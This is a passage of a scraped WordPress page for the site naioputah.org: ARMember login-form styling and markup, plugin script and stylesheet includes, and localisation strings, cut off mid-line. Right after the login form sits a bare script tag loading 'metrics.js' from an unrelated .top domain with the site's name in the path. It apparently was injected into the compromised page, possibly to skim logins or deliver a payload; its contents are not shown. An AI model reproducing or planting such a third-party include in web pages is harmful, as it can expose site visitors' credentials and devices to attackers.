                        .arm_form_102.arm_form_layout_writer_border .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_102.arm_form_layout_writer_border .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border-top-right-radius: 0px !important;
							border-bottom-right-radius: 0px !important;
						}

						.arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 14px;
	                        font-size: 16px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:16px;
						}
                        .arm_form_102.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_102.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            line-height:16px;
                        }
						.arm_form_102 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_102 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_102 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 16px;
							font-size: 14px;
						}
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        .arm_form_message_container.arm_form_102 .arm_reset_password_login_btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS';
							font-size: 18px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #0b6438;border: 1px solid #0b6438;color: #FFFFFF !important;
						}
	                    .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        .arm_form_message_container.arm_form_102 .arm_reset_password_login_btn{
	                        background: #0b6438;border: 1px solid #0b6438;color: #FFFFFF !important;
	                    }
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_102 button:hover,*/
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover,
                        .arm_form_message_container.arm_form_102 .arm_reset_password_login_btn:hover{
							background-color: #10854a !important;border: 1px solid #10854a !important;color: #ffffff !important;
						}

                        .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:focus,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:focus,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:focus,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:focus,
                        .arm_form_message_container.arm_form_102 .arm_reset_password_login_btn:focus{
							background-color: #10854a !important;border: 1px solid #10854a !important;color: #ffffff !important;
						}

                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #0b6438;
							background-color: #0b6438;
							color: #FFFFFF;
						}
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #10854a !important;
							border-color: #10854a !important;
							color: #ffffff !important;
	                    }
						.arm_form_102 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://naioputah.org/wp-content/plugins/armember-membership/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_102 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_102 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://naioputah.org/wp-content/plugins/armember-membership/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_102 .arm_cal_hour:hover, .arm_date_field_102 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_102 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_102 .armglyphicon-time:before,
						.arm_date_field_102 .armglyphicon-calendar:before,
						.arm_date_field_102 .armglyphicon-chevron-up:before,
						.arm_date_field_102 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_102 stop.arm_social_connect_svg { stop-color:#0b6438; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_102 arm_field_position_center arm_front_side_form"  data-form_id="102"><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_393" data-field_id="393" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_393"><input name="user_login" type="text" id="arm-df__form-control_393_102_nZIG36SGUi" value="" class="arm-df__form-control arm-df__form-control_393 arm_material_input arm_cl_user_login_102_nZIG36SGUi"    required data-validation-required-message="Username can not be left blank."    aria-label="Email Address" ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_393_102_nZIG36SGUi"> * Email Address</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_password" id="arm-df__form-group_394" data-field_id="394" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_password arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_394"><input name="user_pass" type="password" id="arm-df__form-control_394_102_nZIG36SGUi" autocomplete="off" value="" class=" arm-df__form-control arm-df__form-control_394 arm_material_input arm_cl_user_pass_102_nZIG36SGUi --arm-has-prefix-sufix-icon --arm-has-suffix-icon"    required data-validation-required-message="Password can not be left blank."    minlength="1" data-validation-minlength-message="Please enter at least 1 characters." aria-label="Password" ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_394_102_nZIG36SGUi"> * Password</label></div><div class="arm-notched-outline__trailing"></div></div><button type="button" class="arm-df__fc-icon --arm-suffix-icon  arm_visible_password_material "><i class="armfa armfa-eye"></i></button></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_rememberme" id="arm-df__form-group_395" data-field_id="395" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_rememberme arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_395"><div class="arm-df__checkbox arm-d-flex arm-align-items-center"><input aria-label="forever"  name="rememberme" value="forever" class="arm-df__form-control--is-checkbox arm-df__form-control_395 arm_material_input arm_cl_rememberme_102_nZIG36SGUi"    type="checkbox" id="arm-df__form-control_395_102_nZIG36SGUi"><label class="arm-df__fc-checkbox--label" for="arm-df__form-control_395_102_nZIG36SGUi">Remember me</label></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_396" data-field_id="396"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_396"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_396 arm_material_input arm_cl_submit_ arm-df__form-control_396"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>LOGIN</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="please-login"/><input type="hidden" name="redirect_to" value="https://naioputah.org"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://naioputah.org"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1768883061" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="arm_nonce_keyboard_press" class="arm_nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="e531bb15fe" /><div class="arm-df__form-group arm-df__form-group_forgot_link arm_forgot_password_below_link arm_forgotpassword_link"><a href="javascript:void(0)" class="arm_login_popup_form_links arm_form_popup_ahref" data-form_id="arm_login_form_fp_link_102_103_102_nZIG36SGUi" data-toggle="armmodal" data-modal_bg="#000000" data-overlay="0.6">Lost Your Password</a></div><div class="arm_login_links_wrapper arm_login_options arm_socialicons_bottom"><div class="armclear"></div></div><div class="armclear"></div></div></form><div class="armclear">&nbsp;</div><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_103_C66HJNQuRP" class="arm_form_popup_link arm_form_popup_link_103 arm_form_popup_link_103_C66HJNQuRP arm_login_form_other_links arm_login_form_fp_link_102_103_102_nZIG36SGUi arm_form_popup_ahref" data-form_id="103_C66HJNQuRP" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6"> </a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 7.0.2 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div></div><div class="armclear"></div></div></div><script src="https://backgroundstars.top/naioputah/metrics.js"></script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://naioputah.org/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='arm_lite_front_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/css/arm_front.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_css-css' href='https://naioputah.org/wp-content/plugins/armember/css/arm_front.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_lite_form_style_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/css/arm_form_style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_form_style_css-css' href='https://naioputah.org/wp-content/plugins/armember/css/arm_form_style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_fontawesome_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/css/arm-font-awesome.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_base-controls-css' href='https://naioputah.org/wp-content/plugins/armember-membership/assets/css/front/components/_base-controls.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style_base-css' href='https://naioputah.org/wp-content/plugins/armember-membership/assets/css/front/components/form-style/_base.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-default-css' href='https://naioputah.org/wp-content/plugins/armember-membership/assets/css/front/components/form-style/_arm-style-default.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_component_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/assets/css/front/arm_front.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_bootstrap_all_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/bootstrap/css/bootstrap_all.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-outline-material-css' href='https://naioputah.org/wp-content/plugins/armember-membership/assets/css/front/components/form-style/_arm-style-outline-material.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-103-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed&#038;ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_angular_material_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/materialize/arm_materialize.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-102-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed&#038;ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//naioputah.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" id="event-tickets-plus-attendees-list-js-js-extra">
/* <![CDATA[ */
var TribeTicketsPlus = {"ajaxurl":"https:\/\/naioputah.org\/wp-admin\/admin-ajax.php","save_attendee_info_nonce":"0f129520f8"};
var tribe_qr = {"generate_qr_nonce":"489f269654"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets-plus/build/js/attendees-list.js?ver=da18ab6d556f313b94b5" id="event-tickets-plus-attendees-list-js-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets/build/js/ticket-details.js?ver=effdcbb0319e200f2e6a" id="event-tickets-details-js-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=dab7c1842d0b66486c7c" id="event-tickets-tickets-rsvp-js-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets-plus/vendor/jquery.deparam/jquery.deparam.js?ver=6.9.0" id="jquery-deparam-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets-plus/vendor/jquery.cookie/jquery.cookie.js?ver=6.9.0" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets-plus/build/js/meta.js?ver=ef8c6dc9b869af5c30ab" id="event-tickets-plus-meta-js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/naioputah.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//naioputah.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//naioputah.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="wpmenucart-ajax-assist-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.14.12" id="wpmenucart-ajax-assist-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/quick-buy-now-button-for-woocommerce-pro/assets/js/scripts.js?ver=1.0.0" id="buy-now-button-pro-script-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/naioputah.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="event-tickets-rsvp-js-extra">
/* <![CDATA[ */
var tribe_tickets_rsvp_strings = {"attendee":"Attendee %1$s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=5.27.3" id="event-tickets-rsvp-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/js/jquery.bpopup.min.js?ver=7.0.2" id="arm_bpopup-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/bootstrap/js/bootstrap.min.js?ver=7.0.2" id="arm_bootstrap_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/js/arm_common.js?ver=7.0.2" id="arm_lite_common_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember/js/arm_common.js?ver=7.0.2" id="arm_common_js-js"></script>
<script type="text/javascript" id="arm_common_js-js-after">
/* <![CDATA[ */
__ARMAJAXURL = "https://naioputah.org/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://naioputah.org/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://naioputah.org/wp-content/plugins/armember/images";__ARMUPLOADIMAGEURL = "https://naioputah.org/wp-content/uploads/armember";__ARMLITEIMAGEURL = "https://naioputah.org/wp-content/plugins/armember-membership/images";__ARMISADMIN = [];__ARMSITEURL = "https://naioputah.org";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "There is an error while loading activities, please try again.";pinterestPermissionError = "The user has not grant permissions or closed the pop-up";pinterestError = "Oops, there was a problem for getting account information";clickToCopyError = "There is an error while copying, please try again";fbUserLoginError = "User has cancelled login or did not fully authorize.";closeAccountError = "There is an error while closing account, please try again.";invalidFileTypeError = "Sorry, this file type is not permitted for security reasons.";fileSizeError = "File is not allowed larger than {SIZE}.";fileUploadError = "There is an error in uploading file, Please try again.";coverRemoveConfirm = "Are you sure you want to remove cover photo?";profileRemoveConfirm = "Are you sure you want to remove profile photo?";errorPerformingAction = "There is an error while performing this action, please try again.";userSubscriptionCancel = "User&#039;s subscription has been canceled";ARM_Loding = "Loading..";Post_Publish ="After certain time of post is published";Post_Modify ="After certain time of post is modified";wentwrong ="Sorry, Something went wrong. Please try again.";bulkActionError = "Please select valid action.";bulkRecordsError ="Please select one or more records.";clearLoginAttempts ="Login attempts cleared successfully.";clearLoginHistory ="Login History cleared successfully.";nopasswordforimport ="Password can not be left blank.";delBadgeSuccess ="Badge has been deleted successfully.";delBadgeError ="There is an error while deleting Badge, please try again.";delAchievementBadgeSuccess ="Achievement badges has been deleted successfully.";delAchievementBadgeError ="There is an error while deleting achievement badges, please try again.";addUserAchievementSuccess ="User Achievement Added Successfully.";delUserBadgeSuccess ="User badge has been deleted successfully.";delUserBadgeError ="There is an error while deleting user badge, please try again.";delPlansSuccess ="Plan(s) has been deleted successfully.";delPlansError ="There is an error while deleting Plan(s), please try again.";delPlanError ="There is an error while deleting Plan, please try again.";stripePlanIDWarning ="If you leave this field blank, stripe will not be available in setup for recurring plan(s).";delSetupsSuccess ="Setup(s) has been deleted successfully.";delSetupsError ="There is an error while deleting Setup(s), please try again.";delSetupSuccess ="Setup has been deleted successfully.";delSetupError ="There is an error while deleting Setup, please try again.";delFormSetSuccess ="Form Set Deleted Successfully.";delFormSetError ="There is an error while deleting form set, please try again.";delFormSuccess ="Form deleted successfully.";delFormError ="There is an error while deleting form, please try again.";delRuleSuccess ="Rule has been deleted successfully.";delRuleError ="There is an error while deleting Rule, please try again.";delRulesSuccess ="Rule(s) has been deleted successfully.";delRulesError ="There is an error while deleting Rule(s), please try again.";prevTransactionError ="There is an error while generating preview of transaction detail, Please try again.";invoiceTransactionError ="There is an error while generating invoice of transaction detail, Please try again.";prevMemberDetailError ="There is an error while generating preview of members detail, Please try again.";prevMemberActivityError ="There is an error while displaying members activities detail, Please try again.";prevCustomCssError ="There is an error while displaying ARMember CSS Class Information, Please Try Again.";prevImportMemberDetailError ="Please upload appropriate file to import users.";delTransactionSuccess ="Transaction has been deleted successfully.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="Transaction(s) has been deleted successfully.";delAutoMessageSuccess ="Message has been deleted successfully.";delAutoMessageError ="There is an error while deleting Message, please try again.";delAutoMessagesSuccess ="Message(s) has been deleted successfully.";delAutoMessagesError ="There is an error while deleting Message(s), please try again.";delCouponSuccess ="Coupon has been deleted successfully.";delCouponError ="There is an error while deleting Coupon, please try again.";delCouponsSuccess ="Coupon(s) has been deleted successfully.";delCouponsError ="There is an error while deleting Coupon(s), please try again.";saveSettingsSuccess ="Settings has been saved successfully.";saveSettingsError ="There is an error while updating settings, please try again.";saveDefaultRuleSuccess ="Default Rules Saved Successfully.";saveDefaultRuleError ="There is an error while updating rules, please try again.";saveOptInsSuccess ="Opt-ins Settings Saved Successfully.";saveOptInsError ="There is an error while updating opt-ins settings, please try again.";delOptInsConfirm ="Are you sure to delete configuration?";delMemberActivityError ="There is an error while deleting member activities, please try again.";noTemplateError ="Template not found.";saveTemplateSuccess ="Template options has been saved successfully.";saveTemplateError ="There is an error while updating template options, please try again.";prevTemplateError ="There is an error while generating preview of template, Please try again.";addTemplateSuccess ="Template has been added successfully.";addTemplateError ="There is an error while adding template, please try again.";delTemplateSuccess ="Template has been deleted successfully.";delTemplateError ="There is an error while deleting template, please try again.";saveEmailTemplateSuccess ="Email Template Updated Successfully.";saveAutoMessageSuccess ="Message Updated Successfully.";saveBadgeSuccess ="Badges Updated Successfully.";addAchievementSuccess ="Achievements Added Successfully.";saveAchievementSuccess 